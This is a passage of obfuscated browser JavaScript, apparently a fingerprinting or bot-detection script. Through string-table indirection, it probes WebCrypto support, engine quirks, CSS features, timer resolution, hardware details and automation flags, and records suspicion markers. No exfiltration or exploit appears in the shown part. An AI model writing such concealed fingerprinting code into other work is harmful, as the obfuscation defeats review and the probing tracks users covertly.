          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x891),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x894),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x895),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x896),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x384]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x899),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x383]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89c),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x89d),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37d])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x386]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x387]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }],
        lyDVMv = DAyKkN[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
          try {
            let ac32cn = Fh4A2o[0x23];
            const ybmWsmc = {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])]
            };
            if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37d]))) {
              kjYRdQJ(await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](ybmWsmc, new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]])), ac32cn = Fh4A2o[0x25]);
            } else {
              if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x379])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37b])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37e])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37f]))) {
                if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a1))) {
                  await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                    ...ybmWsmc,
                    [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
                  }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                } else {
                  if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a3))) {
                    await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                      ...ybmWsmc,
                      [PbUgrB(0x8a4)]: Fh4A2o[0x382],
                      [PbUgrB(0x8a5)]: new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x0], Fh4A2o[0x1]]),
                      [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                    }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                  } else {
                    if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])]("EC")) {
                      await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                        ...ybmWsmc,
                        [PbUgrB(0x8a7)]: PbUgrB(0x8a8)
                      }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                    } else {
                      if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x384])) {
                        await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                          ...ybmWsmc,
                          [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                        }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                      } else {
                        if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x386]) || sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x387])) {
                          ac32cn = Fh4A2o[0x25];
                        }
                      }
                    }
                  }
                }
                ac32cn = Fh4A2o[0x25];
              }
            }
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: ac32cn,
              [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])]
            };
          } catch (_TE_oq) {
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23],
              [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
            };
          }
        }),
        RUW1cr = await G_Xwqr(Promise[PbUgrB(Fh4A2o[0x2ee])](lyDVMv), ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8a9), bTCLRKa);
      Array[PbUgrB(0x8aa)](RUW1cr) ? RUW1cr[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x388])][ac32cn[PbUgrB(Fh4A2o[0x1a3])]] = {
          [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
          [PbUgrB(Fh4A2o[0x23f])]: ac32cn[PbUgrB(Fh4A2o[0x23f])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        };
      }) : sKUubF[PbUgrB(Fh4A2o[0x388])] = {
        [PbUgrB(Fh4A2o[0x3b])]: RUW1cr
      };
      try {
        const OvJEV_ = (async () => {
          const sKUubF = new Uint8Array(Fh4A2o[0x5a]);
          crypto[PbUgrB(Fh4A2o[0x112])](sKUubF);
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](PbUgrB(Fh4A2o[0x383]), sKUubF);
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn,
            _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])](),
            dg6iNU7 = await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
              [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
            }, Fh4A2o[0x25], [PbUgrB(Fh4A2o[0x379])]),
            KAriGNs = crypto[PbUgrB(Fh4A2o[0x112])](new Uint8Array(Fh4A2o[0xa]));
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x379])]({
            [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
            iv: KAriGNs
          }, dg6iNU7, sKUubF[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x64]));
          const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
          return {
            [PbUgrB(0x8ab)]: ybmWsmc,
            [PbUgrB(0x8ac)]: dcAJl5E
          };
        })();
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = await G_Xwqr(OvJEV_, ihMXIf, {
          [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x8ad), bTCLRKa);
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = {
          [PbUgrB(Fh4A2o[0x3b])]: lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]
        };
      }
    } catch (lxL5MDQ) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vHuhbF() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38b])]: {},
      [PbUgrB(Fh4A2o[0x3c])]: {},
      [PbUgrB(Fh4A2o[0x38c])]: {},
      [PbUgrB(Fh4A2o[0x38d])]: {},
      [PbUgrB(Fh4A2o[0x38e])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      try {
        throw new Error(PbUgrB(0x8ae));
      } catch (ac32cn) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8af)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(0x8b0)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x73]) : PbUgrB(Fh4A2o[0xa9]), sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8b1)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])[PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0]);
      }
      sKUubF[PbUgrB(Fh4A2o[0x3c])] = {
        [PbUgrB(0x8b2)]: {
          [PbUgrB(0x8b3)]: Math[PbUgrB(0x8b4)](Math[Fh4A2o[0x144]] / Fh4A2o[0x15]),
          [PbUgrB(0x8b5)]: Math[PbUgrB(0x8b6)](Fh4A2o[0x53]),
          [PbUgrB(0x8b7)]: Math[PbUgrB(Fh4A2o[0x390])](Math[Fh4A2o[0x144]]),
          [PbUgrB(0x8b8)]: Math[PbUgrB(0x8b9)](Fh4A2o[0x1]),
          [PbUgrB(0x8ba)]: Math[PbUgrB(0x8bb)](Fh4A2o[0x1]),
          [PbUgrB(0x8bc)]: Math[PbUgrB(0x8bd)](Fh4A2o[0x1]),
          [PbUgrB(0x8be)]: Math[PbUgrB(0x8bf)](Math[Fh4A2o[0x144]] / Fh4A2o[0x16])
        },
        [PbUgrB(0x8c0)]: typeof ""[PbUgrB(0x8c1)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c2)]: [NaN][PbUgrB(Fh4A2o[0x264])](NaN),
        [PbUgrB(0x8c3)]: (() => {
          try {
            eval(PbUgrB(0x8c4));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(Fh4A2o[0x391])]: typeof BigInt === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c5)]: (() => {
          try {
            return JSON[PbUgrB(Fh4A2o[0x392])](BigInt(Fh4A2o[0x393]));
          } catch (sKUubF) {
            return sKUubF[PbUgrB(Fh4A2o[0x1a3])];
          }
        })(),
        [PbUgrB(0x8c6)]: (() => {
          try {
            eval(PbUgrB(0x8c7));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x8c8)]: typeof [][PbUgrB(0x8c9)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8ca)]: (() => {
          try {
            eval(PbUgrB(0x8cb));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      };
      const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])](),
        _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x8cc)),
        ihMXIf = {
          [PbUgrB(Fh4A2o[0x394])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x395])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x396])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x398])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x399])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        };
      try {
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x8d2) + Fh4A2o[0x397], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
        const dg6iNU7 = _TE_oq[PbUgrB(0x8d3)];
        kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x394])] = _TE_oq[PbUgrB(0x8d4)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x395])] = dg6iNU7 ? typeof dg6iNU7[PbUgrB(Fh4A2o[0x171])] === PbUgrB(Fh4A2o[0x17b]) : Fh4A2o[0x23], ihMXIf[PbUgrB(Fh4A2o[0x396])] = _TE_oq[PbUgrB(Fh4A2o[0x14b])][PbUgrB(Fh4A2o[0x264])](Fh4A2o[0x397]), ihMXIf[PbUgrB(Fh4A2o[0x398])] = _TE_oq[PbUgrB(0x8d5)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x399])] = dg6iNU7 ? dg6iNU7[PbUgrB(0x8d6)] : Fh4A2o[0x2a], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq));
      } catch (ac32cn) {
        ihMXIf[PbUgrB(Fh4A2o[0x152])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
        if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](_TE_oq)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq);
        }
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38e])] = ihMXIf, bTCLRKa[PbUgrB(0x8d7)] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc, sKUubF[PbUgrB(Fh4A2o[0x38b])] = {
        [PbUgrB(Fh4A2o[0x39a])]: [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x17e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x17e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39c]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39c]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39d]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39d]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39f]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39f]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a0]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a0]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a1]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a1]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a2]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a2]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a3]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a3]) in window
        }],
        [PbUgrB(0x8d8)]: (() => {
          const sKUubF = [PbUgrB(0x8d9), PbUgrB(0x8da), PbUgrB(0x8db), PbUgrB(0x8dc), PbUgrB(0x8dd), PbUgrB(0x8de), PbUgrB(0x8df), PbUgrB(0x8e0), PbUgrB(Fh4A2o[0x3a4]), PbUgrB(0x8e1), PbUgrB(0x8e2), PbUgrB(0x8e3), PbUgrB(0x8e4), PbUgrB(0x8e5)],
            ac32cn = {};
          if (document[PbUgrB(Fh4A2o[0x3a5])] && document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])]) {
            sKUubF[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
              ac32cn[sKUubF] = document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])](sKUubF, PbUgrB(0x8e6));
            });
          } else {
            return PbUgrB(0x8e7);
          }
          return ac32cn;
        })()
      }, sKUubF[PbUgrB(Fh4A2o[0x38d])] = {
        [PbUgrB(0x8e8)]: 123.456[PbUgrB(0x8e9)](Fh4A2o[0x16]),
        [PbUgrB(0x8ea)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Map()),
        [PbUgrB(0x8eb)]: new Date()[PbUgrB(0x8ec)](),
        [PbUgrB(0x8ed)]: new Date(Fh4A2o[0x0])[PbUgrB(Fh4A2o[0x50])](),
        [PbUgrB(0x8ee)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x24]),
        [PbUgrB(0x8ef)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f0)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]),
        [PbUgrB(0x8f2)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x2a]),
        [PbUgrB(0x8f3)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(0x8f4)](Fh4A2o[0x14]),
        [PbUgrB(0x8f5)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Set()),
        [PbUgrB(0x8f6)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          let ac32cn = [];
          for (const ybmWsmc in sKUubF) ac32cn[PbUgrB(Fh4A2o[0x230])](ybmWsmc);
          return ac32cn[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f7)]: (() => {
          const sKUubF = [{
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x61]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x15],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x62]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x8c]
          }];
          sKUubF[PbUgrB(0x8f8)]((sKUubF, ac32cn) => {
            return sKUubF[Fh4A2o[0x3a8]] - ac32cn[Fh4A2o[0x3a8]];
          });
          return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[Fh4A2o[0x3a9]];
          })[PbUgrB(Fh4A2o[0x233])]("");
        })(),
        [PbUgrB(0x8f9)]: new Date(Fh4A2o[0x0])[PbUgrB(0x8fa)](PbUgrB(Fh4A2o[0x18c]), {
          [PbUgrB(Fh4A2o[0x3aa])]: PbUgrB(0x8fb)
        })
      });
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function izEHgE1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ab])]: PbUgrB(0x8fc),
      [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    let ac32cn;
    try {
      if (performance[PbUgrB(Fh4A2o[0x3ac])]) {
        try {
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0x3ac])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
            return sKUubF[PbUgrB(0x8fe)];
          })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
            return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
          });
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8ff), bTCLRKa);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(0x900) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(Fh4A2o[0x136]);
      }
      try {
        kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(0x901)] = PbUgrB(0x902));
        for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x6f]; ihMXIf++) {
          const KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x3ad]));
          kjYRdQJ(KAriGNs[PbUgrB(0x903)] = "X", ac32cn[PbUgrB(Fh4A2o[0x14c])](KAriGNs));
        }
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn);
        const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])](),
          lxL5MDQ = ac32cn[PbUgrB(0x904)];
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x168])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dcAJl5E, document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x168])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
        }
      }
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function F4RXhGE() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b0])]: [],
      [PbUgrB(Fh4A2o[0x3b4])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3af])]: Fh4A2o[0x0]
    };
    try {
      const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
      let ybmWsmc = Fh4A2o[0x0];
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x6f]; _TE_oq++) {
        const ihMXIf = performance[PbUgrB(Fh4A2o[0xb3])](),
          dg6iNU7 = ihMXIf - ac32cn;
        if (dg6iNU7 > Fh4A2o[0x0] && dg6iNU7 < Fh4A2o[0x1]) {
          ybmWsmc++;
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x3af])] = ybmWsmc;
      if (ybmWsmc < Fh4A2o[0x17]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x909));
      }
      const KAriGNs = [];
      let dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]();
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x16b]; _TE_oq++) {
        let lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]();
        if (lxL5MDQ !== dcAJl5E) {
          kjYRdQJ(KAriGNs[PbUgrB(Fh4A2o[0x230])](lxL5MDQ - dcAJl5E), dcAJl5E = lxL5MDQ);
        }
      }
      if (KAriGNs[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
        const G_Xwqr = Math[PbUgrB(0x90a)](...KAriGNs);
        sKUubF[PbUgrB(Fh4A2o[0x3b1])] = G_Xwqr;
        if (G_Xwqr >= 0.095 && G_Xwqr <= 0.105) {
          sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90b));
        } else {
          if (G_Xwqr >= 0.95 && G_Xwqr <= 1.05) {
            sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90c));
          } else {
            if (G_Xwqr > 0.15) {
              sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90d) + G_Xwqr[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]) + PbUgrB(0x90e));
            }
          }
        }
      } else {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b1])] = PbUgrB(0x90f), sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x910)));
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b2])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b2])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x911) + navigator[PbUgrB(Fh4A2o[0x3b2])] + Fh4A2o[0x1e4]);
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b3])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b3])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x912) + navigator[PbUgrB(Fh4A2o[0x3b3])] + PbUgrB(0x913));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x3b4])] = window[PbUgrB(Fh4A2o[0x3b5])] === Fh4A2o[0x25]);
      if (!sKUubF[PbUgrB(Fh4A2o[0x3ae])]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x915));
      }
    } catch (DAyKkN) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = DAyKkN[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Lh0Au8E() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
    };
    try {
      if (PbUgrB(Fh4A2o[0x3b7]) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
        const ac32cn = await G_Xwqr(navigator[PbUgrB(Fh4A2o[0x3b7])][PbUgrB(0x917)](), dg6iNU7, Fh4A2o[0x2a], PbUgrB(0x918), bTCLRKa);
        if (ac32cn) {
